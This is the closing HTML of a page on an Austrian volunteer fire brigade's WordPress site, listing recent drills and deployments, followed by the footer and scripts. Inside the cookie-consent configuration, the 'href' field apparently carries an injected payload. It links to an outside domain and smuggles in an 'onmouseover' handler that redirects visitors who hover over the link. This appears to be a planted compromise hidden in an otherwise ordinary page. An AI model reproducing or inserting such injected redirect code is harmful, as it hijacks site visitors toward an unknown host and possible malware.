	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" aria-label="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" target="_self" title="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 8th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383@2x.jpg 2x" width="500" height="383" alt="Übung: Gerätekunde, am 01.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/">Übung: Gerätekunde, am 01.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" aria-label="Übung: Gerätekunde, am 01.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" target="_self" title="Übung: Gerätekunde, am 01.09.2025">Übung: Gerätekunde, am 01.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 2nd, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383@2x.jpg 2x" width="500" height="383" alt="Brandeinsatzübung, am 17.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/">Brandeinsatzübung, am 17.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" aria-label="Brandeinsatzübung, am 17.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" target="_self" title="Brandeinsatzübung, am 17.06.2025">Brandeinsatzübung, am 17.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383@2x.jpg 2x" width="500" height="383" alt="Einsatz Fahrzeugbergung, am 11.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/">Einsatz Fahrzeugbergung, am 11.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" aria-label="Einsatz Fahrzeugbergung, am 11.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" target="_self" title="Einsatz Fahrzeugbergung, am 11.06.2025">Einsatz Fahrzeugbergung, am 11.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 12th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Periodische Übung Tunnelbrand, am 04.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/">Periodische Übung Tunnelbrand, am 04.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" aria-label="Periodische Übung Tunnelbrand, am 04.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" target="_self" title="Periodische Übung Tunnelbrand, am 04.06.2025">Periodische Übung Tunnelbrand, am 04.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 7th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="FLA Gold, am 23.05.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/">FLA Gold, am 23.05.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" aria-label="FLA Gold, am 23.05.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" target="_self" title="FLA Gold, am 23.05.2025">FLA Gold, am 23.05.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Mai 27th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
					</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 - <script type="text/javascript">document.write(new Date().getFullYear());</script> | Freiwillige Feuerwehr Grünbach bei Freistadt | <a href="http://www.ff-gruenbach.at/impressum" target="_blank">Impressum</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ff-gruenbach.at/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["J\u00e4n","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,224,224,1);--wp--preset--color--awb-color-4: rgba(117,117,117,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(233,74,61,1);--wp--preset--color--awb-color-7: rgba(92,92,92,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-16: rgba(97,158,133,1);--wp--preset--color--awb-color-custom-17: rgba(233,74,61,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ff-gruenbach.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ff-gruenbach.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.2.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "Ich stimme zu",
        "allow": "Allow",
        "link": "Mehr lesen",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Diese Website verwendet Cookies. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können."
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#e94a3d",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#e94a3d",
            "border": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "revokable": false
})});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/uploads/fusion-scripts/ed1fd9a6d4df264f88406b01559f03a9.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ff-gruenbach.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ff-gruenbach.at"},{"@type":"ListItem","position":2,"name":"Allgemein","item":"https:\/\/www.ff-gruenbach.at\/category\/allgemein\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
